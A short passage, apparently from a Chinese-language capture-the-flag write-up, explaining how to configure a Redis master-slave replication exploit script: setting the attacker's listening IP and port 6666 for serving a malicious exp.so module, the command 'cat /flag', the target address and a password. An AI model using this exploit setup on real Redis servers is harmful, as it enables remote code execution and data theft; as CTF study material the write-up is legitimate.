 这里lhost 修改为自己的ip地址，6666端口不变，因为要6666端口是自己主redis服务向从redis传送exp.so
文件
再写下要执行的命令
elif mode==3:
lhost="120.79.0.164"
lport="6666"
command="cat /flag"
这里ip由于被限制，修改成0.0.0.0
ip="0.0.0.0"
port="6379"
将密码写入
# input auth passw
passwd = 'root'